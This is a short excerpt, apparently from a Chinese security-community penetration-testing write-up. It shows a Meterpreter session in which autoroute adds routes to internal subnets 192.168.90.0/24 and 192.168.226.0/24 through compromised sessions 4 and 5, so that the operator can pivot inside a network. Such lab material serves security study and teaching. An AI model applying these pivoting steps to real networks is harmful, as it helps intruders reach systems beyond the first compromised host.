 meterpreter > run autoroute -s 192.168.226.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.226.0/255.255.255.0...
[+] Added route to 192.168.226.0/255.255.255.0 via 192.168.90.129
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.90.0 255.255.255.0 Session 4
192.168.226.0 255.255.255.0 Session 5
meterpreter >
先知社区